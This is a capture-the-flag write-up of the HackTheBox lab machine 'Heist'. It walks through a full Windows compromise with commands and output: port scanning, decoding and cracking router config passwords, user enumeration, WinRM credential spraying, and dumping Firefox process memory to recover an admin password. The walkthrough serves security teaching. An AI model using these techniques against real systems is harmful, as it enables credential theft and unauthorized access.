The initial nmap for the easy rated HackTheBox machine “Heist” reveled only a few open ports:
# Nmap 7.70 scan initiated Sun Aug 11 05:02:23 2019 as: nmap -o nmap_full -p- 10.10.10.149 Nmap scan report for 10.10.10.149 Host is up (0.036s latency). Not shown: 65530 filtered ports PORT STATE SERVICE 80/tcp open http 135/tcp open msrpc 445/tcp open microsoft-ds 5985/tcp open wsman 49669/tcp open unknown
The website running on port 80/tcp only showed a login page:

On the bottom right corner there is a link to login as a guest, using this we can see a issue tracking system:

The ticket mentions a broken configuration file but also that the user “Hazard” wants an account on the windows server. This might be useful later. The attachment can be viewed as well:
There are 3 passwords included in this file. 2 of them use a reversible format (for example using https://packetlife.net/toolbox/type7/), the plaintext passwords are:
$uperP@ssword Q4)sJu\Y8qz*A3?d
The 3rd one (“secret 5”) must be brute forced:
# cat hashes.txt enable_secret:$1$pdQG$o8nrSzsGXeaduXrjlvKc91 # john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long" Use the "--format=md5crypt-long" option to force loading these as that type instead Using default input encoding: UTF-8 Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3]) Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status stealth1agent (enable_secret) 1g 0:00:00:39 DONE (2019-09-08 11:29) 0.02557g/s 89650p/s 89650c/s 89650C/s stealthy001..steak7893 Use the "--show" option to display all of the cracked passwords reliably Session completed
Next we’ve tried enumerating users on the system using Impacket and the script lookupsid.py. We can guess that the user “Hazard” exists on the system and try the above passwords:
# ./lookupsid.py ./hazard@10.10.10.149 Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation Password: [*] Brute forcing SIDs at 10.10.10.149 [*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc] [*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112 500: SUPPORTDESK\Administrator (SidTypeUser) 501: SUPPORTDESK\Guest (SidTypeUser) 503: SUPPORTDESK\DefaultAccount (SidTypeUser) 504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser) 513: SUPPORTDESK\None (SidTypeGroup) 1008: SUPPORTDESK\Hazard (SidTypeUser) 1009: SUPPORTDESK\support (SidTypeUser) 1012: SUPPORTDESK\Chase (SidTypeUser) 1013: SUPPORTDESK\Jason (SidTypeUser)

The password “stealth1agent” worked. With that we have the workgroup name as well as new user names on the system. We’ve added all passwords and usernames to their own text files and used the metasploit module “auxiliary/scanner/winrm/winrm_login” to try to login with all combinations:
We have another username and password combination. Using WinRM we can now get a shell on the system and get the user flag:
# ./evil-winrm.rb -i 10.10.10.149 -u Chase -p 'Q4)sJu\Y8qz*A3?d' Info: Starting Evil-WinRM shell v1.6 Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\Chase\Documents> cd ..\Desktop *Evil-WinRM* PS C:\Users\Chase\Desktop> type user.txt a127daef77ab****************
Doing enumeration on the system showed that there are several firefox.exe processes running. Trying to find any information on disk didn’t reveal anything usable. Next we wanted to check what the firefox.exe process is doing. For that we first upload procdump.exe, create a dump file and then download it:
*Evil-WinRM* PS C:\users\chase\documents> upload /root/hackthebox/heist/procdump.exe Info: Uploading /root/hackthebox/heist/procdump.exe to . Data: 868564 bytes of 868564 bytes copied Info: Upload successful! *Evil-WinRM* PS C:\users\chase\documents> ./procdump.exe -mp 6168 ProcDump v9.0 - Sysinternals process dump utility Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards Sysinternals - www.sysinternals.com [21:59:13] Dump 1 initiated: C:\users\chase\documents\firefox.exe_190908_215913.dmp [21:59:16] Dump 1 complete: 116 MB written in 2.1 seconds [21:59:16] Dump count reached. *Evil-WinRM* PS C:\users\chase\documents> download firefox.exe_190908_215913.dmp Info: Downloading firefox.exe_190908_215913.dmp to firefox.exe_190908_215913.dmp
By simply running strings on that file we can find the following URL that this browser seems to constantly request:
http://localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
This includes the plaintext password for the admin user. With that we can now also login to the system and get the root flag:
# ./evil-winrm.rb -i 10.10.10.149 -u Administrator -p '4dD!5}x/re8]FBuZ' Info: Starting Evil-WinRM shell v1.6 Info: Establishing connection to remote endpoint *Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt 50dfa3c6bf*******************